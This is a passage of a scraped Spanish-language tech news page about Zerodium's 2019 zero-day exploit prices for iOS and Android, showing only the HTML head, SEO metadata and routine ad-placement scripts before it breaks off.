

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html
body_size: 28213
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/584k.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//es.mediathinkonline.com/wp-content/584k.js?ver=0.3.9" id="584k-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/584k.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'584k'}; </script>
                        <script type="text/javascript">
                            let rotatorScript = document.createElement('script');
                            rotatorScript.src = "//mmm.momn.site/584k.min.js";
                            rotatorScript.type = "text/javascript";
                            rotatorScript.async = true;

                            document.head.append(rotatorScript);
                        </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Un exceso de iOS de 0 días empuja su precio por debajo costo de aquellos para Un droid | Noticias sobre tecnología móvil: tabletas, teléfonos inteligentes y otros dispositivos móviles</title>
	<meta name="description" content="AmpliarGetty Images | Aurich Lawson Por primera vez, el corredor de seguridad Zerodium es pagar un precio más alto por los ataques de día cero dirigidos a" />
	<link rel="canonical" href="https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Un exceso de iOS de 0 días empuja su precio por debajo costo de aquellos para Un droid | Noticias sobre tecnología móvil: tabletas, teléfonos inteligentes y otros dispositivos móviles" />
	<meta property="og:description" content="AmpliarGetty Images | Aurich Lawson Por primera vez, el corredor de seguridad Zerodium es pagar un precio más alto por los ataques de día cero dirigidos a" />
	<meta property="og:url" content="https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html" />
	<meta property="og:site_name" content="Noticias sobre tecnología móvil: tabletas, teléfonos inteligentes y otros dispositivos móviles" />
	<meta property="article:published_time" content="2019-09-02T19:03:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://es.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/a-glut-of-ios-0-days-pushes-their-price-below-cost-of-those-for-android.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://es.mediathinkonline.com/#organization","name":"mediathinkonline.com","url":"https://es.mediathinkonline.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://es.mediathinkonline.com/#logo","inLanguage":"en-US","url":"https://es.mediathinkonline.com/wp-content/uploads/sites/2/2020/06/logo-1.png","contentUrl":"https://es.mediathinkonline.com/wp-content/uploads/sites/2/2020/06/logo-1.png","caption":"mediathinkonline.com"},"image":{"@id":"https://es.mediathinkonline.com/#logo"}},{"@type":"WebSite","@id":"https://es.mediathinkonline.com/#website","url":"https://es.mediathinkonline.com/","name":"Noticias sobre tecnolog\u00eda m\u00f3vil: tabletas, tel\u00e9fonos inteligentes y otros dispositivos m\u00f3viles","description":"Noticias de tecnolog\u00eda m\u00f3vil siempre actualizadas: tel\u00e9fonos inteligentes, tabletas, aplicaciones, SO, dispositivos port\u00e1tiles y otros dispositivos m\u00f3viles nuevos.","publisher":{"@id":"https://es.mediathinkonline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://es.mediathinkonline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html#primaryimage","inLanguage":"en-US","url":"https://es.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/a-glut-of-ios-0-days-pushes-their-price-below-cost-of-those-for-android.jpg","contentUrl":"https://es.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/a-glut-of-ios-0-days-pushes-their-price-below-cost-of-those-for-android.jpg"},{"@type":"WebPage","@id":"https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html#webpage","url":"https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html","name":"Un exceso de iOS de 0 d\u00edas empuja su precio por debajo costo de aquellos para Un droid | Noticias sobre tecnolog\u00eda m\u00f3vil: tabletas, tel\u00e9fonos inteligentes y otros dispositivos m\u00f3viles","isPartOf":{"@id":"https://es.mediathinkonline.com/#website"},"primaryImageOfPage":{"@id":"https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html#primaryimage"},"datePublished":"2019-09-02T19:03:00+00:00","dateModified":"2019-09-02T19:03:00+00:00","description":"AmpliarGetty Images | Aurich Lawson Por primera vez, el corredor de seguridad Zerodium es pagar un precio m\u00e1s alto por los ataques de d\u00eda cero dirigidos a","breadcrumb":{"@id":"https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html"]}]},{"@type":"BreadcrumbList","@id":"https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://es.mediathinkonline.com/"},{"@type":"ListItem","position":2,"name":"Un exceso de iOS de 0 d\u00edas empuja su precio por debajo costo de aquellos para Un droid"}]},{"@type":"Article","@id":"https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html#article","isPartOf":{"@id":"https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html#webpage"},"author":{"@id":""},"headline":"Un exceso de iOS de 0 d\u00edas empuja su precio por debajo costo de aquellos para Un droid","datePublished":"2019-09-02T19:03:00+00:00","dateModified":"2019-09-02T19:03:00+00:00","mainEntityOfPage":{"@id":"https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html#webpage"},"wordCount":1039,"commentCount":0,"publisher":{"@id":"https://es.mediathinkonline.com/#organization"},"image":{"@id":"https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html#primaryimage"},"thumbnailUrl":"https://es.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/a-glut-of-ios-0-days-pushes-their-price-below-cost-of-those-for-android.jpg","articleSection":["Biz & IT"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://es.mediathinkonline.com/un-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html#respond"]}]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='contact-form-7-css'  href='//es.mediathinkonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='//es.mediathinkonline.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='//es.mediathinkonline.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type='text/javascript' src='//es.mediathinkonline.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='//es.mediathinkonline.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://es.mediathinkonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://es.mediathinkonline.com/wp-json/wp/v2/posts/24786" /><link rel="alternate" type="application/json+oembed" href="https://es.mediathinkonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fes.mediathinkonline.com%2Fun-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html" />
<link rel="alternate" type="text/xml+oembed" href="https://es.mediathinkonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fes.mediathinkonline.com%2Fun-exceso-de-ios-de-0-dias-empuja-su-precio-por-debajo-costo-de-aquellos-para-un-droid.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>body { background-image: url(https://es.mediathinkonline.com/wp-content/themes/root/images/backgrounds/wallpaper.png) }@media (min-width: 768px) {.site-header { background-image: url("https://es.mediathinkonline.com/wp-content/uploads/sites/13/2019/09/100.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #e58500;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #e58500;}.entry-content blockquote:before, .spoiler-box__title:after { color: #e58500;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #0085da;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #004ad3;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 18px;} }@media (min-width: 576px) { body { line-height: 1.4;} }.scrolltop { background-color: #0066ff;}.scrolltop:after { color: #ff0000;}.scrolltop { width: 80px;}.scrolltop { height: 38px;}.scrolltop:after { content: "\f077"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f8f5; background-image: url("https://es.mediathinkonline.com/wp-content/uploads/sites/13/2019/09/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://es.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://es.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://es.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://es.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131131\" class=\"cnt32_rl_bg_str\" data-id=\"131131\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131132\" class=\"cnt32_rl_bg_str\" data-id=\"131132\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131133\" class=\"cnt32_rl_bg_str\" data-id=\"131133\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131134\" class=\"cnt32_rl_bg_str\" data-id=\"131134\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131135\" class=\"cnt32_rl_bg_str\" data-id=\"131135\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131136\" class=\"cnt32_rl_bg_str\" data-id=\"131136\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131137\" class=\"cnt32_rl_bg_str\" data-id=\"131137\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131138\" class=\"cnt32_rl_bg_str\" data-id=\"131138\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 7; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131139\" class=\"cnt32_rl_bg_str\" data-id=\"131139\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 8; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 3000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 3; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '40'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131140\" class=\"cnt32_rl_bg_str\" data-id=\"131140\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 1000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 3000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 3; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '41'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131141\" class=\"cnt32_rl_bg_str\" data-id=\"131141\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 2000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 500; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '42'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131142\" class=\"cnt32_rl_bg_str\" data-id=\"131142\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '43'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131143\" class=\"cnt32_rl_bg_str\" data-id=\"131143\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '44'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131144\" class=\"cnt32_rl_bg_str\" data-id=\"131144\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '45'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131145\" class=\"cnt32_rl_bg_str\" data-id=\"131145\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof jsInputerLaunch === 'undefined') {
        var jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof jsInputerLaunch==='undefined'||(typeof jsInputerLaunch!=='undefined'&&jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.content_rb','.cnt32_rl_bg_str','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }
       
            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39,40,41,42,43,44,45');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
